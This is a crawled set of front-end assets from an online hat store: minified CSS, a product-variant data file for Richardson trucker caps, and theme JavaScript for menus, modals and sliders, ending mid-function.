li:nth-child(1){display:none}li.thp-19-acc a.menu-drawer__menu-item.link.link--text.list-menu__item.focus-inset:before{position:relative;content:"\2192";font-size:21px}@media screen and (max-width: 769px){.custom_slider_bs{display:block}.custom_slider_bs .collection-list__item{width:100%!important;max-width:100%!important;display:block!important}.custom_slider_bs ul.slick-dots{bottom:initial;width:93%;top:20px;max-width:100%;display:flex;padding:0 20px;justify-content:space-between}.custom_slider_bs .slick-dots li,.slick-dots li button{width:100%!important;height:3px!important}.slick-dots li button:before{width:100%!important;height:4px!important;background:#000;content:""!important}.custom_slider_bs button.slick-next.slick-arrow{right:28px;top:60%;width:38px;height:38px;background:no-repeat;color:#000}.custom_slider_bs button.slick-prev.slick-arrow{left:28px;top:60%;width:38px;height:38px;background:no-repeat;color:#000}.custom_slider_bs .card.card--card{border-radius:0}.custom_slider_bs .slick-next:before{content:"next";font-family:swiper-icons}.custom_slider_bs .slick-prev:before{content:"prev";font-family:swiper-icons}.custom_slider_bs ul.slick-dots{gap:1rem}button.slick_left_button_bs{position:absolute;top:54%;z-index:2;width:5rem;height:5rem;left:8px}.custom_slider_bs_ss{position:relative}.slick_righrt_button_bs{position:absolute;top:54%;z-index:2;right:8px;opacity:1;width:5rem;height:5rem}}
/*# sourceMappingURL=/cdn/shop/t/18/assets/new-custom.css.map?v=151146655757005783131759437179 */


--- FILE ---
content_type: text/css
request_url: https://thehatpros.com/cdn/shop/t/18/assets/int-custom.css?v=129649864890094667031760618425
body_size: 1199
content:
:root{--black:#000;--white:#fff;--light-bg-orenge:#f9f5f2;--light-bg-orenge2:#efe6e0;--primary-color:#f57c17;--border-color:#e4e4e4}.mTop0{margin-top:0!important}.mBtm0{margin-bottom:0!important}.pTop0{padding-top:0!important}.pBtm0{padding-bottom:0!important}.bgColor,.bgColor .color-background-2{background-color:var(--light-bg-orenge)}.template-page-the-crown-club h1,.template-page-the-crown-club h2,.template-page-the-crown-club h3,.template-page-the-crown-club h4,.template-page-the-crown-club h5,.template-page-the-crown-club h6{font-weight:600}.template-page-the-crown-club .icon-bar .icon-bar-card__icon--large{margin-bottom:10px}.template-page-the-crown-club .icon-bar .icon-bar-card .multicolumn-card__info h3{font-weight:500;font-size:2.1rem}.int-slideBanner .button.button--primary{background-color:var(--black);color:var(--white);margin-top:30px;border-color:var(--black)}.int-slideBanner .button.button--primary:after,.int-slideBanner .button.button--primary:before{display:none}.int-slideBanner .banner__heading{font-size:4rem}.int-slideBanner .slideshow__text .banner__text{font-family:var(--font-heading-family);margin-top:0}.int-slideBanner .slideshow__text .banner__icon-image{margin-bottom:10px;filter:invert(1);-webkit-filter:invert(1);max-width:130px}.int-slideBanner .banner__text a{color:var(--white);margin-left:3.5px;text-decoration:underline}.int-multicolumn .title-wrapper-with-link{display:flex;flex-direction:column}.int-multicolumn .title-wrapper-with-link .section-subheading p{margin:0}.smallTitle{font-size:2.2rem;margin:0 0 20px}.multicolumnWrap .columns{display:flex;align-items:stretch;flex-wrap:wrap;justify-content:space-between;width:100%;counter-reset:number-list}.multicolumnWrap .mltCol{width:100%;margin-bottom:15px;background-color:#fff;padding:25px;border-radius:10px;counter-increment:number-list;position:relative}.multicolumnWrap .mltCol:before{content:"0" counter(number-list);display:flex;align-items:center;justify-content:center;background-color:var(--light-bg-orenge);width:40px;height:40px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;position:absolute;right:30px;top:30px;font-size:15px;color:var(--black);font-weight:600;transition:.3s;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.multicolumnWrap .mltCol:hover:before{background-color:var(--primary-color);color:var(--white)}.multicolumnWrap .mltCol p{display:block;font-size:16px;margin:0 0 15px;padding-right:40px;line-height:1.5}ul.tickList,ol.tickList{display:block;margin:0 0 20px;padding:0}ul.tickList li,ol.tickList li{font-size:16px;margin:0;padding:0 0 10px 30px;position:relative;list-style-type:none}ul.tickList li:before,ol.tickList li:before{content:"";display:block;width:20px;height:20px;background-color:transparent;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;position:absolute;left:0;top:3px;border:1px solid var(--primary-color)}ul.tickList li:after,ol.tickList li:after{content:"";display:block;width:5px;height:8px;border-bottom:1px solid var(--primary-color);border-right:1px solid var(--primary-color);transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:absolute;left:7px;top:8px}.multicolumnWrap .mltCol ul.tickList{margin-bottom:0}.multicolumnWrap .mltCol:first-child{background-color:var(--light-bg-orenge2)}.multicolumnWrap .mltCol:first-child ul.tickList li:before{border:none;background-color:var(--white)}.multicolumnWrap .mltCol:first-child:before{background-color:var(--primary-color);color:var(--white)}.multicolumnWrap .mltCol:last-child{background-color:var(--black)}.multicolumnWrap .mltCol:last-child ul.tickList li:before{border:none;background-color:var(--primary-color)}.multicolumnWrap .mltCol:last-child ul.tickList li:after{border-bottom:1px solid var(--white);border-right:1px solid var(--white)}.multicolumnWrap .mltCol:last-child:before{background-color:var(--white);color:var(--black)}.multicolumnWrap .mltCol:last-child .smallTitle{color:var(--white)}.multicolumnWrap .mltCol:last-child p,.multicolumnWrap .mltCol:last-child ul.tickList li{color:silver}.crownClubFaq .Reason-head-titl h2{text-align:center;font-size:2.5rem;margin:0 0 20px}.crownClubFaq .shopify_explorer_faq__item{border-bottom:none;background-color:var(--light-bg-orenge);margin-bottom:5px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;padding:15px 25px}.crownClubFaq .shopify_explorer_faq__question{padding:5px 0;font-family:var(--font-heading-family);font-size:18px;font-weight:500}.crownClubFaq .shopify_explorer_faq__item .shopify_explorer_faq__question:before{width:11px;height:11px;border-bottom:2px solid var(--black);border-right:2px solid var(--black)}.intCustomImgBanner,.intCustomImgBanner .imgLink{width:100%;padding:0;position:relative}.intCustomImgBanner picture,.intCustomImgBanner img,.intImgGridSec .intImgCol .imgBox img{width:100%;height:auto}.intImgGridSec{display:flex;align-items:stretch;justify-content:center;gap:10px;flex-wrap:wrap}.intImgGridSec .intImgCol{width:calc(50% - 10px)}.intImgGridSec .intImgCol .imgBox{display:block;overflow:hidden;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px}.intImgGridSec .intImgCol .imgLabel{display:block;text-align:center;padding:5px 0;font-size:14px;font-weight:500;color:var(--black);text-decoration:none;font-family:var(--font-heading-family);line-height:1.5}.intContSec{width:100%;position:relative;padding:24px;border:1px solid var(--border-color);border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;margin-bottom:40px}.intContSec.smallWidth{max-width:1200px;margin:0 auto}.intContSec h2,.intContSec h3,.intContSec h4,.intContSec h5{margin:0 0 20px;font-weight:600}.intGridCustom .intImgGridSec .intImgCol,.intGridCustom .intImgGridSec .intImgCol .imgLinkBox{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;text-decoration:none}.intGridCustom .intImgGridSec .intImgCol .imgBox{padding:10px 15px;border:1px solid var(--border-color)}.intGridCustom .intImgGridSec .intImgCol .imgLabel{font-size:15px;display:block;text-decoration:none}.intCustomTitle .rich-text__heading{font-size:18px;color:var(--primary-color)}.intGridCustom.intLogoGrid .intImgGridSec{max-width:1150px;margin-left:auto;margin-right:auto}.intGridCustom.intLogoGrid .intImgGridSec .intImgCol .imgLabel{font-size:12px}.intFormSec.twoCol{display:flex;align-items:flex-start;flex-direction:column;justify-content:space-between;gap:15px;padding:20px 20px 0;border:1px solid #e4e4e4;border-radius:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px}.intFormSec.twoCol .col{width:100%;position:static;top:0}.intFormSec.twoCol .col.colContent .rich-text__heading{margin-top:0}.intIcoList{display:block;width:100%;padding:0 0 25px!important;list-style-type:none;border-bottom:1px solid #e4e4e4}.intIcoList li{width:100%;position:relative;padding:0 0 10px;display:flex;align-items:center;gap:20px}.intIcoList li i{line-height:1}.intIcoList li i svg{width:32px;height:auto;stroke:var(--primary-color)}.intIcoList li div span{display:block;color:var(--black);text-transform:uppercase;font-size:14px;font-weight:600}.shopify-section-header-sticky .header-wrapper{box-shadow:0 0 30px #0000001a}.intTitFrame{width:100%;position:relative;padding-bottom:20px;margin-bottom:25px;border-bottom:1px solid #e4e4e4}.intTitFrame.withP .rich-text__heading,.intTitFrame.withP p{margin-bottom:0}@media (min-width: 480px){.intImgGridSec .intImgCol{width:calc(50% - 10px)}}@media (min-width: 575px){.multicolumnWrap .mltCol{width:calc(50% - 10px)}}@media (min-width: 750px){.template-page-the-crown-club .icon-bar .icon-bar-card{margin-bottom:20px}.template-page-the-crown-club .icon-bar .icon-bar-card .multicolumn-card__info h3{font-size:2.3rem}.int-slideBanner .banner__heading{font-size:6rem}.int-slideBanner .slideshow__text .banner__text{padding-right:15%;line-height:1.5;font-size:16px}.int-slideBanner .slideshow__text.banner__box{max-width:50%;padding-left:0}.int-slideBanner .slideshow__text .banner__icon-image{margin-bottom:25px;filter:invert(0);-webkit-filter:invert(0);max-width:200px}.smallTitle{font-size:2.5rem}.multicolumnWrap .mltCol{padding:40px}.crownClubFaq .Reason-head-titl h2{font-size:4rem}.crownClubFaq .Reason-head-titl h2{margin-bottom:35px}.intImgGridSec .intImgCol{width:calc(33.333% - 20px)}.intImgGridSec .intImgCol .imgLabel{font-size:18px;padding:12px 0 5px}.intContSec{padding:40px}.intGridCustom .intImgGridSec .intImgCol .imgBox{padding:15px 20px}.intCustomTitle .rich-text__heading{font-size:24px}}@media (min-width:1200px){.multicolumnWrap .mltCol{width:calc(33.333% - 10px)}.crownClubFaq{padding-top:15px;padding-bottom:40px}.intImgGridSec{flex-wrap:nowrap;justify-content:space-between;gap:20px}.intImgGridSec .intImgCol{width:auto}.intGridCustom .intImgGridSec .intImgCol .imgLabel{font-size:16px}.intFormSec.twoCol{flex-direction:row;justify-content:space-between;gap:30px;padding:20px 50px;max-width:1350px;margin:0 auto}.intFormSec.twoCol .col{width:50%;position:sticky;top:30px}.intFormSec.twoCol .col .codeBlock{width:570px;margin-left:auto}.intIcoList{padding:0!important;border-bottom:none}.intFormSec.twoCol .col.colContent{padding-top:35px}.intIcoList li{padding-bottom:20px}}@media (min-width:1440px){.int-slideBanner .banner__heading{font-size:7.5rem}}@media (max-width: 749px){.template-page-the-crown-club .icon-bar.multicolumn .page-width{padding-top:0}.template-page-the-crown-club .icon-bar.multicolumn .page-width .multicolumn-text{padding-left:20px;padding-right:20px}.template-page-the-crown-club .icon-bar.multicolumn .page-width .multicolumn-text br{display:none}.rewardSection .multicolumnWrap{padding-bottom:30px}.template-page-the-crown-club .middleBanner .slideshow__text-wrapper{display:none}.crownClubFaq .page-width,.rewardTitle .rich-text{padding-top:30px!important}.intImgGridSec{padding-top:20px!important;padding-bottom:20px!important}.intContSec{margin-top:20px!important;margin-bottom:20px!important}}@media (max-width: 767px){.int5Col .intImgGridSec .intImgCol:nth-child(5){display:none}}
/*# sourceMappingURL=/cdn/shop/t/18/assets/int-custom.css.map?v=129649864890094667031760618425 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.starapps.studio/apps/vsk/a702b6-2/data.js
body_size: 540
content:
"use strict";"undefined"==typeof window.starapps_data&&(window.starapps_data={}),"undefined"==typeof window.starapps_data.product_groups&&(window.starapps_data.product_groups=[{"id":3924617,"products_preset_id":715572,"collections_swatch":"second_product_image","group_name":"Richardson 112","option_name":"Similar Styles","collections_preset_id":null,"display_position":"top","products_swatch":"second_product_image","mobile_products_preset_id":715572,"mobile_products_swatch":"second_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"second_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8970486022441,"option_value":"Solid","handle":"richardson-112-classic-trucker-snapback-cap-solid-colorways","published":true,"swatch_src":null,"swatch_value":null},{"id":8970487038249,"option_value":"Two-Tone","handle":"richardson-112-classic-trucker-snapback-cap-two-tone-colorways","published":true,"swatch_src":null,"swatch_value":null},{"id":8970487759145,"option_value":"Tri-Tone","handle":"richardson-112-classic-trucker-snapback-cap-tri-tone-colorways","published":true,"swatch_src":null,"swatch_value":null},{"id":8904611332393,"option_value":"XL","handle":"richardson-112-xl-twill-mesh-back-extra-large-trucker-snapback-cap","published":true,"swatch_src":null,"swatch_value":null},{"id":8904614609193,"option_value":"Youth","handle":"richardson-112-youth-twill-mesh-back-trucker-snapback-cap-112y","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3943429,"products_preset_id":715572,"collections_swatch":"first_product_image","group_name":"Richardson 112FP Family","option_name":"Similar Styles","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":715572,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8904529609001,"option_value":"5-Panel","handle":"richardson-112fp-classic-five-panel-trucker-cap-with-adjustable-snapback-and-durable-cotton-polyester-blend","published":true,"swatch_src":null,"swatch_value":null},{"id":8952464965929,"option_value":"w/ Rope","handle":"richardson-112fpr-five-panel-pinch-trucker-hat-w-visor-rope","published":true,"swatch_src":null,"swatch_value":null},{"id":8952466178345,"option_value":"Printed","handle":"richardson-112pfp-five-panel-trucker-snapback-hat-w-adjustable-snapback","published":true,"swatch_src":null,"swatch_value":null}]}],window.starapps_data.product_groups_chart={"richardson-112-classic-trucker-snapback-cap-solid-colorways":[0],"richardson-112-classic-trucker-snapback-cap-two-tone-colorways":[0],"richardson-112-classic-trucker-snapback-cap-tri-tone-colorways":[0],"richardson-112-xl-twill-mesh-back-extra-large-trucker-snapback-cap":[0],"richardson-112-youth-twill-mesh-back-trucker-snapback-cap-112y":[0],"richardson-112fp-classic-five-panel-trucker-cap-with-adjustable-snapback-and-durable-cotton-polyester-blend":[1],"richardson-112fpr-five-panel-pinch-trucker-hat-w-visor-rope":[1],"richardson-112pfp-five-panel-trucker-snapback-hat-w-adjustable-snapback":[1]});

--- FILE ---
content_type: text/javascript
request_url: https://thehatpros.com/cdn/shop/t/18/assets/secondary.js?v=62929791711556388761759437179
body_size: 20160
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){this.details.setAttribute("open",""),document.querySelectorAll('[id^="Details-HeaderMenu"]').forEach(t=>{t.removeAttribute("open")})}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class ModalV2 extends HTMLElement{constructor(){super(),this.openBtns=this.querySelectorAll(".modal-v2__open-btn"),this.closeBtns=this.querySelectorAll(".modal-v2__close-btn"),this.openBtns.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeBtns.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))})}openModal(){this.dataset.open="true",document.body.classList.add("overflow-hidden")}closeModal(){this.dataset.open="false",document.body.classList.remove("overflow-hidden")}}customElements.define("modal-v2",ModalV2);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();let t=new ResizeObserver(t=>this.initPages());if(t.observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),!this.sliderControlWrapper||!this.sliderControlWrapper.querySelector(".slider-counter__link"))return;this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this)))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.sliderControlButtons.length>0&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0)),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){let i=this.slider.clientWidth+this.slider.scrollLeft-e;return t.offsetLeft+t.clientWidth<=i&&t.offsetLeft>=this.slider.scrollLeft}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let 